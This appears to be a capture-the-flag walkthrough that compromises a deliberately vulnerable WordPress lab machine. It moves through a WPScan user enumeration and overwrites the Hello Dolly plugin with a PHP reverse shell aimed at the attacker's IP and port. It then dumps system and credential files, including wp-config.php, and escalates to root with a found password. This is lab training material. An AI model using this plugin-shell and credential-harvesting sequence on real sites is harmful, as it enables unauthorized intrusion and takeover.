| - http://evm.cyber.range/wordpress/wp-content/plugins/photo-gallery/readme.txt
[i] No themes Found.
[i] No Timthumbs Found.
[i] No Config Backups Found.
[i] No DB Exports Found.
[i] No Medias Found.
[i] User(s) Identified:
[+] c0rrupt3d_brain
| Found By: Wp Json Api (Aggressive Detection)
| - http://evm.cyber.range/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 73
[+] Finished: Sun Jul 31 23:21:46 2022
[+] Requests Done: 3374
[+] Cached Requests: 48
[+] Data Sent: 1.65 MB
[+] Data Received: 484.858 KB
[+] Memory used: 247.969 MB
[+] Elapsed time: 00:00:10
WordPress Admin Panel
Go to http://evm.cyber.range/wordpress/wp-admin and use our newfound login to access the admin panel and have a look around.
One of the first things I like to look for on a WordPress installation is a writable plugin. First, I go to the Plugin Editor.
Then, shuffle through the installed plugins and look for a writable plugin file.

Exploit
Looks like the hello.php file in the Hello Dolly plugin is writable. The plugin is deactivated at the moment, which is what we need. I am going to use this reverse shell payload in the PHP editor.
You can comment out the existing code or completely overwrite everything with the payload. Then, edit these parameters with you Kali IP address and port number.
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THISClick on Installed Plugins and activate the Hello Dolly plugin.

Post-Exploit Enumeration
Operating Environment
OS & Kernel
NAME="Ubuntu"
VERSION="16.04.3 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.3 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
Linux ubuntu-extermely-vulnerable-m4ch1ine 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Current User
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -v
Sorry, user www-data may not run sudo on ubuntu-extermely-vulnerable-m4ch1ine.
Users and Groups
Local Users
root:x:0:0:root:/root:/bin/bash
rooter:x:1000:1000:root3r,,,:/home/rooter:/bin/bash
Local Groups
root:x:0:
adm:x:4:syslog,rooter
cdrom:x:24:rooter
sudo:x:27:rooter
dip:x:30:rooter
plugdev:x:46:rooter
lxd:x:110:rooter
sambashare:x:115:rooter
libvirtd:x:126:rooter
lpadmin:x:127:rooter
Network Network Configurations
Interfaces
2: ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether f6:89:6c:c2:98:e2 brd ff:ff:ff:ff:ff:ff
inet 10.9.9.57/24 brd 10.9.9.255 scope global ens18
valid_lft forever preferred_lft forever
inet6 fe80::f489:6cff:fec2:98e2/64 scope link
valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
link/ether 52:54:00:c5:7d:1b brd ff:ff:ff:ff:ff:ff
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
valid_lft forever preferred_lft forever
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast master virbr0 state DOWN group default qlen 1000
link/ether 52:54:00:c5:7d:1b brd ff:ff:ff:ff:ff:ff
Open Ports
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:110 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:143 0.0.0.0:* LISTEN -
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN -
tcp 0 0 10.9.9.57:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::110 :::* LISTEN -
tcp6 0 0 :::143 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::53 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:5432 :::* LISTEN -
tcp6 0 0 ::1:953 :::* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
Interesting Files
/var/www/html/wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'hackme_wp' );
/** MySQL database username */
define( 'DB_USER', 'root' );
/** MySQL database password */
define( 'DB_PASSWORD', '123' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/home/root3r/.root_password_ssh.txt
File content is willy26, could be a password for another user. Doesn't work for SSH as root or root3r
/home/root3r/test.txt
File content is 123, but interesting to see the file is owned by root. Could be related to some kind of script/binary or root cron job.
Privilege Escalation
As suspected the .root_password_ssh.txt file is a password for root. Clearly, it was a clever ploy to add ssh to the file name to trick us. However if you check the /etc/ssh/sshd_config file, you'll see that SSH as the root user is not allowed.

So instead, just try su root and enter the found password. And, we're root!

Flags
/root/proof.txt